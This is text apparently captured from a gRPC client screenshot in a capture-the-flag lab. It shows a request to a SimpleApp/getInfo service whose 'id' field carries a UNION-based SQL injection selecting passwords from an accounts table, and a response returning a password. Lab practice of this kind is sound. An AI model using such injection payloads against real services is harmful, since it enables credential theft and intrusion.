 Untitled Request
Untitled Request
Save
10.10.11.214:50051
SimpleApp / getInfo
Invoke
Message Authorization Metadata (1) Service definition Scripts Settings
1 {
2 "id": "485 UNION SELECT password FROM accounts-- -"
3 }
{} Use Example Message
Response Metadata (1) Trailers Test results
Status code: 0 OK Time: 115 ms
Save as Example
1 {
2 "message": "HereIsYourPassWord1431"
3 }